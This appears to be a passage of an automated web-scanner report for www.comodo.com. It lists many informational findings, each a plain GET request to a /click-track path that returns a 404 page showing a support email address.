| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/AVProg/ |
| GET /click-track/TXT/AVProg/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/AboutUs/ |
| GET /click-track/TXT/AboutUs/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/AllFree/ |
| GET /click-track/TXT/AllFree/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/BasicSSL |
| GET /click-track/TXT/BasicSSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/COT/ |
| GET /click-track/TXT/COT/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Careers/ |
| GET /click-track/TXT/Careers/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Comodo |
| GET /click-track/TXT/Comodo Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
